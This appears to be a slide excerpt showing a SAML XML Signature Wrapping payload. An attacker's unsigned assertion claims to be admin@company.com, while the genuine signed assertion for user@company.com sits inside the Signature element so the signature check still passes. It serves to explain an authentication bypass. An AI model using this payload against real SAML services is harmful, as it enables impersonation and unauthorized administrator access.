 <samlp:Response>
<!-- NEW attacker-controlled assertion (unsigned) -->
<saml:Assertion ID="A2">
<saml:Subject>
<saml:NameID>admin@company.com</saml:NameID>
</saml:Subject>
...
</saml:Assertion>
<ds:Signature>
<ds:SignedInfo>
<ds:Reference URI="#A1"/>
</ds:SignedInfo>
<!-- ORIGINAL signed assertion moved here -->
<saml:Assertion ID="A1">
<saml:Subject>
<saml:NameID>user@company.com</saml:NameID>
</saml:Subject>
</saml:Assertion>
</ds:Signature>
</samlp:Response>